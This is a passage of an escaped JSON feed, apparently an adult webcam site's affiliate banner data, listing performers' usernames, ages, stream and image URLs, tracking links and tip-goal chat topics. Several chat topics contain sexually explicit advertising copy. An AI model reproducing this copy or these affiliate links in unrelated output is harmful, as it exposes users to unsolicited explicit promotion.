\",\"flags\":[\"american\",\"russian\"],\"online_time\":15139,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AuroraAngel\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":222,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"NovaTemptress1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NovaTemptress1\",\"display_name\":\"StasyaSweety\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig_lq\\/faf56e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig_lq\\/faf56e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig\\/faf56e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NovaTemptress1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NovaTemptress1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NovaTemptress1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NovaTemptress1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NovaTemptress1\",\"video_feed_url\":\"https:\\/\\/mobile-edge26.bcvcdn.com\\/stream_NovaTemptress1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb26.bcvcdn.com\\/stream_NovaTemptress1\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_NovaTemptress1\\/playlist.m3u8\",\"chat_topic\":\"I\'m Stasya \\u2764\\ufe0f goal: 5000 love \\u2764Vibration: from 1 tk) random time 20 tk. Favorite vibration: 70, 100 tk.\\u2764\\ufe0f \\u2764gift for new year \\u2728  @total     @remain \\u203c\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0421\\u0442\\u0430\\u0441\\u044f\\u2764\\ufe0f \\u0446\\u0435\\u043b\\u044c 5000 \\u043b\\u044e\\u0431\\u0432\\u0438 \\u2764\\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: \\u043e\\u0442 1 \\u0442\\u043a\\u043d) \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0440\\u0435\\u043c\\u044f 20 \\u0442\\u043a. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: 70, 100\\u0442\\u043a.\\u2764\\ufe0f \\u0421\\u0431\\u043e\\u0440: \\u2764 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043e\\u043a \\u043d\\u0430 \\u041d\\u043e\\u0432\\u044b\\u0439 \\u0433\\u043e\\u0434 \\u2728 \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e  @sofar  \\u2764\\ufe0f\\u203c\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":166,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NovaTemptress1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":216,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"leslieanddrako\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/leslieanddrako\",\"display_name\":\"leslieanddrako\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/09a\\/175\\/0fb67f2ece920bee5843214336b223fd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/09a\\/175\\/0fb67f2ece920bee5843214336b223fd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/09a\\/175\\/0fb67f2ece920bee5843214336b223fd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/09a\\/175\\/0fb67f2ece920bee5843214336b223fd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/09a\\/175\\/xbig_lq\\/73ad8c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/09a\\/175\\/xbig_lq\\/73ad8c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/09a\\/175\\/xbig\\/73ad8c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/leslieanddrako\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/leslieanddrako\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/leslieanddrako\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/leslieanddrako?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/leslieanddrako\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us65.bcvcdn.com\\/stream_leslieanddrako.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us65.bcvcdn.com\\/stream_leslieanddrako\",\"stream_feed_url\":\"https:\\/\\/ded4038-edge-us65.bcvcdn.com\\/hls\\/stream_leslieanddrako\\/playlist.m3u8\",\"chat_topic\":\"Fuck Pussy Show Cum!! #couple #new #bigboobs #cum #bigcock \",\"chat_topic_ru\":\"Fuck Pussy Show Cum!! #couple #new #bigboobs #cum #bigcock \",\"flags\":[\"american\",\"spanish\"],\"online_time\":936,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_leslieanddrako\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":214,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"xtamarax\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/xtamarax\",\"display_name\":\"Flammeee\",\"display_age\":43,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/02a\\/155\\/114\\/b354592c733094919a1c081d9301e9e6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/02a\\/155\\/114\\/b354592c733094919a1c081d9301e9e6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/02a\\/155\\/114\\/b354592c733094919a1c081d9301e9e6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/02a\\/155\\/114\\/b354592c733094919a1c081d9301e9e6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/02a\\/155\\/114\\/xbig_lq\\/859689.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/02a\\/155\\/114\\/xbig_lq\\/859689.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/02a\\/155\\/114\\/xbig\\/859689.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/xtamarax\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/xtamarax\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/xtamarax\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/xtamarax?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/xtamarax\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us60.bcvcdn.com\\/stream_xtamarax.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us60.bcvcdn.com\\/stream_xtamarax\",\"stream_feed_url\":\"https:\\/\\/ded4417-edge-us55.bcvcdn.com\\/hls\\/stream_xtamarax\\/playlist.m3u8\",\"chat_topic\":\"@remain  to squirt \",\"chat_topic_ru\":\"@remain \\u0434\\u043e \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\\u0430!) \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438 33-\\u043f\\u0443\\u043b\\u044c\\u0441\\u0430\\u0446\\u0438\\u044f, 30- \\u0432\\u043e\\u043b\\u043d\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":16307,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_xtamarax\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":213,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Cottoncandy1-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Cottoncandy1-1\",\"display_name\":\"Cottoncandy1-1\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/0a8\\/03f\\/88f5e77685c9d14430a27db702b9b56e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/0a8\\/03f\\/88f5e77685c9d14430a27db702b9b56e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/0a8\\/03f\\/88f5e77685c9d14430a27db702b9b56e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/0a8\\/03f\\/88f5e77685c9d14430a27db702b9b56e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/0a8\\/03f\\/xbig_lq\\/4fbe87.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/0a8\\/03f\\/xbig_lq\\/4fbe87.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/0a8\\/03f\\/xbig\\/4fbe87.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Cottoncandy1-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Cottoncandy1-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Cottoncandy1-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Cottoncandy1-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Cottoncandy1-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_Cottoncandy1-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_Cottoncandy1-1\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Cottoncandy1-1\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"S\",\"flags\":[\"american\",\"russian\"],\"online_time\":493,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Cottoncandy1-1\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":208,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"samandmax\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/samandmax\",\"display_name\":\"samandmax\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/310\\/2db\\/0697db20016b20fa1728752000917a4d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/310\\/2db\\/0697db20016b20fa1728752000917a4d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/310\\/2db\\/0697db20016b20fa1728752000917a4d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/310\\/2db\\/0697db20016b20fa1728752000917a4d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/310\\/2db\\/xbig_lq\\/bfd52e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/310\\/2db\\/xbig_lq\\/bfd52e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/310\\/2db\\/xbig\\/bfd52e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/samandmax\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/samandmax\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/samandmax\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/samandmax?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/samandmax\",\"video_feed_url\":\"https:\\/\\/mobile-edge69.bcvcdn.com\\/stream_samandmax.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb69.bcvcdn.com\\/stream_samandmax\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_samandmax\\/playlist.m3u8\",\"chat_topic\":\"all most interested in private^^\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435 \\u0441\\u0430\\u043c\\u043e\\u0435 \\u0438\\u043d\\u0442\\u0435\\u0440\\u0435\\u0441\\u043d\\u043e\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0438\\u043a\\u0435^^\",\"flags\":[\"american\",\"russian\"],\"online_time\":4246,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_samandmax\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":206,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"EmilyxJames\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EmilyxJames\",\"display_name\":\"EmilyxJames\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/032\\/12b\\/ef33874da0435d34709f5c2df76f1196_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/032\\/12b\\/ef33874da0435d34709f5c2df76f1196_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/032\\/12b\\/ef33874da0435d34709f5c2df76f1196_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/032\\/12b\\/ef33874da0435d34709f5c2df76f1196_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/032\\/12b\\/xbig_lq\\/faf56e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/032\\/12b\\/xbig_lq\\/faf56e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/032\\/12b\\/xbig\\/faf56e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EmilyxJames\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EmilyxJames\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EmilyxJames\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EmilyxJames?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EmilyxJames\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_EmilyxJames.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_EmilyxJames\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_EmilyxJames\\/playlist.m3u8\",\"chat_topic\":\"Make it special with my patterns 111\\u200b333\\u200b444\\u200b888, and you will have a BIG SURPRISE!\",\"chat_topic_ru\":\"Make it special with my patterns 111\\u200b333\\u200b444\\u200b888, and you will have a BIG SURPRISE!\",\"flags\":[\"american\",\"russian\"],\"online_time\":2769,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EmilyxJames\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":204,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"emog1rl\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/emog1rl\",\"display_name\":\"emogirl\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/0d1\\/1cb\\/543f639b502580d2c9783d6a93717da1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/0d1\\/1cb\\/543f639b502580d2c9783d6a93717da1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/0d1\\/1cb\\/543f639b502580d2c9783d6a93717da1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/0d1\\/1cb\\/543f639b502580d2c9783d6a93717da1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/0d1\\/1cb\\/xbig_lq\\/e9d667.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/0d1\\/1cb\\/xbig_lq\\/e9d667.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/0d1\\/1cb\\/xbig\\/e9d667.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/emog1rl\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/emog1rl\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/emog1rl\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/emog1rl?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/emog1rl\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_emog1rl.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_emog1rl\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_emog1rl\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0432\\u043e \\u043c\\u043d\\u0435 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\",\"flags\":[\"american\",\"russian\"],\"online_time\":8007,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_emog1rl\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":202,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"HotGirlEva\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HotGirlEva\",\"display_name\":\"HotGirlEva\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/095\\/392\\/0c7\\/47d33ef58953f65faaa4faaf9a49c0ca_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/095\\/392\\/0c7\\/47d33ef58953f65faaa4faaf9a49c0ca_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/095\\/392\\/0c7\\/47d33ef58953f65faaa4faaf9a49c0ca_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/095\\/392\\/0c7\\/47d33ef58953f65faaa4faaf9a49c0ca_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/392\\/0c7\\/xbig_lq\\/920935.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/392\\/0c7\\/xbig_lq\\/920935.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/392\\/0c7\\/xbig\\/920935.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HotGirlEva\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HotGirlEva\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HotGirlEva\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HotGirlEva?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HotGirlEva\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_HotGirlEva.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_HotGirlEva\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_HotGirlEva\\/playlist.m3u8\",\"chat_topic\":\"Hi, the best support is your attention and generosity. Special vibrations (111222333). I\'M NOT WATCHING THE CAMERA! LOVENS - FROM 2 TC. Thank you all, I appreciate your concern and help.\",\"chat_topic_ru\":\"\\u043f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u043b\\u0443\\u0447\\u0448\\u0430\\u044f \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0430 - \\u044d\\u0442\\u043e \\u0442\\u0432\\u043e\\u0451 \\u0432\\u043d\\u0438\\u043c\\u0430\\u043d\\u0438\\u0435 \\u0438 \\u0449\\u0435\\u0434\\u0440\\u043e\\u0441\\u0442\\u044c :) \\u043e\\u0441\\u043e\\u0431\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 (111222333). \\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e! \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 - \\u041e\\u0422 2 \\u0422\\u041a. \\u0432\\u0441\\u0435\\u043c \\u0441\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e, \\u044f \\u0446\\u0435\\u043d\\u044e \\u0432\\u0430\\u0448\\u0443 \\u0437\\u0430\\u0431\\u043e\\u0442\\u0443 \\u0438 \\u043f\\u043e\\u043c\\u043e\\u0449\\u044c :)\",\"flags\":[\"american\",\"russian\"],\"online_time\":7489,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HotGirlEva\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":198,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SakuraArih\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SakuraArih\",\"display_name\":\"SakuraArih\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ed\\/204\\/xbig_lq\\/137328.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ed\\/204\\/xbig_lq\\/137328.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ed\\/204\\/xbig\\/137328.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SakuraArih\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\